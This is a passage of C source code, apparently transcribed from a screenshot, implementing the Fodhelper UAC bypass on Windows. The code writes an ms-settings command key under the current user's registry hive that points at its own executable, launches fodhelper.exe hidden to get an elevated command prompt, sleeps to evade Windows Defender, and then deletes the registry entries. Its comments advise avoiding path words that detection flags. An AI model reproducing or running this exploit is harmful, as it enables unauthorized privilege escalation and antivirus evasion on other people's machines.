 54 HKEY hKey;
55 LONG result = RegOpenKeyExA(HKEY_CURRENT_USER, key_path, 0, KEY_READ, &hKey);
56 if (result == ERROR_SUCCESS) {
57 RegCloseKey(hKey);
58 return 1; // The key exists
59 }
60 return 0; // The key does not exist
61 }
62
63 // Creates a registry entry for UAC bypass via the Fodhelper exploit
64 void set_bypass() {
65 printf("[+] Creating registry entry...\n");
66
67 char current_file_path[MAX_PATH];
68 // Path of the current executable. This entry allows launching a cmd window with admin rights by relaunching the current program with elevated privileges
69 GetModuleFileNameA(NULL, current_file_path, MAX_PATH); // The path must not contain "sensitive" words like 'fodhelper', 'bypass', 'cmd', '.py', '.vbs', '.bat', etc. Such words are flagged automatically
70
71
72 char reg_add[1024];
73 snprintf(reg_add, sizeof(reg_add),
74 "New-Item 'HKCU:\\Software\\Classes\\ms-settings\\Shell\\Open\\command' -Force;"
75 "New-ItemProperty -Path 'HKCU:\\Software\\Classes\\ms-settings\\Shell\\Open\\command' -Name 'DelegateExecute' -Value '' -Force;"
76 "Set-ItemProperty -Path 'HKCU:\\Software\\Classes\\ms-settings\\Shell\\Open\\command' -Name '(default)' -Value '%s' -Force;",
77 current_file_path);
78
79 char command[2048];
80 snprintf(command, sizeof(command), "powershell -Command \"%s\"", reg_add);
81 int result = system(command);
82
83 if (result != 0) {
84 printf("[-] Error while creating registry entry.\n");
85 } else {
86 printf("[+] Registry entry created successfully.\n");
87 }
88
89 printf("[+] Bypassing Windows Defender...\n");
90 printf("[+] Sleeping 60 seconds...\n");
91 Sleep(60000); // Wait for 60 seconds. This delay helps bypass Windows Defender
92
93 printf("[+] Launching admin CMD...\n");
94 if ((int)ShellExecuteA(NULL, "open", "C:\\Windows\\System32\\fodhelper.exe", NULL, NULL, SW_HIDE) <= 32) { // Launch the fodhelper.exe to trigger the UAC prompt
95 printf("[-] Error while running fodhelper.\n");
96 }
97
98 Sleep(10000); // Wait for 10 seconds. Depending on system performance, this delay gives enough time to relaunch the program and trigger an admin cmd window
99 printf("[+] Clearing registry entry...\n");
100
101 char reg_kill[1024] = "Remove-Item 'HKCU:\\Software\\Classes\\ms-settings' -Recurse -Force"; // Deletes the registry entries created for the exploit
102 snprintf(command, sizeof(command), "powershell -Command \"%s\"", reg_kill);
103 result = system(command);
104
105 if (result != 0) {